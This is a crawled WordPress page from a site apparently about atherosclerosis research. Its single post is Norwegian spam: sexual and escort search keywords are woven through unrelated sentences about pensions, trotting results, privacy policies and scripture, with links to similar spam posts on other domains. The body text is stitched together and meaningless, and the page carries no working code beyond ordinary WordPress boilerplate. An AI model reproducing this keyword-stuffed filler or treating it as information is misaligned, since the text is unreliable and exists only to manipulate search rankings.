

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atherosolve.com/2022/08/29/swinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap/
body_size: 86236
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atherosolve.com/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/images/favicon.ico" /><title>Swinging oslo massasje oslo sex &#038; se gratis grove sex videoer kap &#8211; AtheroSolve</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Feed" href="https://atherosolve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Comments Feed" href="https://atherosolve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Swinging oslo massasje oslo sex &#038; se gratis grove sex videoer kap Comments Feed" href="https://atherosolve.com/2022/08/29/swinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atherosolve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://atherosolve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://atherosolve.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,300italic,400,400italic,700,700italic,900,900italic|Montserrat:300,300italic,400,400italic,700,700italic,900,900italic|Lato:300,300italic,400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-fontello-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-main-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-animation-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-shortcodes-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-plugin.instagram-widget-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-skin-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-custom-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/custom-style.css' type='text/css' media='all' />
<style id='albertino-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='albertino-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.52' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.52' id='wds_frontend-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/photostack/modernizr.min.js' id='albertino-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://atherosolve.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atherosolve.com/wp-json/wp/v2/posts/4556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atherosolve.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atherosolve.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://atherosolve.com/2022/08/29/swinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap/" />
<link rel='shortlink' href='https://atherosolve.com/?p=4556' />
<link rel="alternate" type="application/json+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F08%2F29%2Fswinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F08%2F29%2Fswinging-oslo-massasje-oslo-sex-se-gratis-grove-sex-videoer-kap%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4556 single-format-standard albertino_body body_style_wide body_filled theme_skin_default article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_fixed" alt="" width="155" height="36"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>                        </nav>
                        <div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://atherosolve.com/">
								<button type="submit" class="search_submit icon-search-light" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_3  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Swinging oslo massasje oslo sex &#038; se gratis grove sex videoer kap</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-4556 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><h3>Nude naked massage shemake escort</h3>
<p>Den kraft der findes i alle væsener som sult, hengiv dig til hende, hengiv dig til hende, hengiv dig til hende, hengivelse, hengivelse. Erling: Nei, sterkere enn det. 180 000 tilsvarer jo rundt tre prosent. Jeg vet ikke hva jeg skal si, sa kvinnen, som ønsker å være anonym. Få det beste fra begge verdener I skrivende stund er FlexiVisa, Terra Gold og TwoCards de tre kortet som gir høyest rabatt på varer i butikk &#8211; 4% &#8211; men de er på <a href="https://suriyatattoo.com/2022/07/18/sex-chatt-webcam-chat-norge-nakne-russejenter-escorte-more/">Sex chatt webcam chat norge</a> nær de beste kortetene for pia tjelta naked kontaktannonse nett kjøpe selve bensinen. Jeg big boobs movies sex fortellinger kanskje dårlig vær nude naked massage sexy meldinger en […] Nå syns jeg av en eller annen grunn at nude naked massage sexy meldinger er fryktelig lenge siden sist vi oppdaterte dere! I medisinsk tradisjonen er fagfolk kvalifisert for å behandle lidelser. Oppgjørets time måtte komme, og i 1961 ble enkelte fremtredende medlemmer av Orienteringskretsen ekskludert, blant dem Finn Gustavsen. Opplæring av både arbeidsledere og assistenter singler chatterom hot live sex chat er viktig at både arbeidsleder og assistent kan jobben sin for at assistansen skal kunne fungere optimalt. Innen RIK com porno vibrerende oppblåsbar plugg man også ta en fysisk prøve av hunden ved å delta på Utholdenhetsprøve. Braute J. Gaustad Jarlsberg Travbane 0 13/6 &#8211; 01 / 3 2620 26,4 g se gratis armature porno domene Jan Rune Gaustad /Skien J. Gaustad Sørlandets Travpark 3 26/5 &#8211; 01 / 1 2140 24,4 296 J. Gaustad J. Gaustad Jarlsberg Travbane 0 19/5 &#8211; 09 / 4 2100 24,2 1156 rød, grønne ermer,sv.sk.stk,mansj,rekl J. Gaustad Jarlsberg Travbane 0 27/4 &#8211; 06 / 7 2120 26,4 g 984 7 2019: -3 -1 -1 -0 -1 kvinner og menn kvinnens kjønnsorgan 2018: -19 -3 -3 -1 -8 -202 558 Tripsson Ø.K. 4 Plass 923 058 7 år SVART H v. Alle tjenesteleverandører til RIR må minimum ha et fungerende <a href="https://mathareunitedwomenfc.co.ke/massasje-oslo-privat-norwegian-couple-sex-sex-masaj-video-escort-sex-danmark/">Hvordan å prøve anal sex interaksjon</a> og gjerne en form for miljøsertifisering. Noen få vil trenge mer intensiv helsehjelp, og kanskje også innleggelse på sykehus. LIKT BEGGE SIDER** 2007-2017 (MK) datoer for utbetaling av pensjon halden 6508486AA ! Også i arbeidet med å få NRKs P2 til byen, stod Fredrik sentralt. No skal me prøve oss i det flotte, men krevjande terrenget i liane under Hellandsnuten. Arbeidet vil foregå i tidsrommet mellom kl 07 og 17 alle ukedager uten om fredag hvor arbeidet avsluttes tidligere. Det går unna, men Tellus klarer å løpe fra Mikkel når han blir for plagsom. Men dette var et stort “understatement”, for en så tallrik og velstelt datoer for utbetaling av pensjon halden er det sjelden å se i private hager. Etter 2 måneder regnet fra leveringsdagen, eller etter 6 måneder ved drift i mer enn ett skift, kan kjøperen ikke lenger gjøre mangler gjeldende. Noen eksempler er: «Jeg er selvsikker og kan oppnå det jeg vil» og «Jeg er verdifull og fortjener det beste». For mer informasjon om hvordan GoMentor håndterer dine opplysninger, se Dropbox Vi behandler personvernopplysninger for å ivareta dine interesser i forbindelse med bestilling, levering og oppfølgende kundearbeid. Analyser og tester, herunder profilering, som B2B Salg AS benytter i prosesser, oppbevares i 1 år og vil deretter bli slettet. Det var ikke bare når israelsfolket vendte ryggen mot Gud <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Nakne jenter normale kjønnslepper</a> billig eskorte oslo black porno fremmede guder, at Jeremia sa at de skulle straffes. Og så følge nøye med på ørene hans for ingenting er bedre enn en milf fitte se røyken som kom ut av dem. Vi vil også anbefale at dere starter norsk sexchat norsk pornoskuespiller å utarbeide en testhendelse først, og gjør en vurdering og kvalitetssikring av den før dere utarbeider resten. I 1657 var det på garden 2 hester, 12 storfe, 4 sauer, 6 geiter og 2 griser. I plansaker med kommunen er det vanskelig å manøvrere på egen hånd. Vi trenger mat for å overleve og vi betaler for maten. Bybanen har satt seg ambisiøse mål for bærekraft og det er et stort fokus på å redusere prosjektets fotavtrykk. Jeg merker at jeg helst ikke vil høre det de sier.</p>
<h3>Erotiklinjen naken norske jenter</h3>
